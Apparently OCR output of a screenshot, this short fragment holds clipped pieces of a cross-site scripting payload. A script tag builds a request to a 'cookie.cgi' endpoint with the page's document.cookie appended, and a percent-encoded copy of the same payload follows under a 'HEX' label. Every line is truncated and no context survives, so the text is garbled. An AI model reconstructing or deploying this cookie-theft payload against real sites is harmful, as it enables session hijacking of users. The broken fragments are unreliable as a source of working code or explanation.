
<script>document
bin/cookie.cgi?'
+document.cooki
HEX
%22%3e%3c%7
%6c%6f%63%6
%68%74%74%7
%2d%62%69%6
%63%6f%6f%6
%6f%6b%69%6
2.
<script>document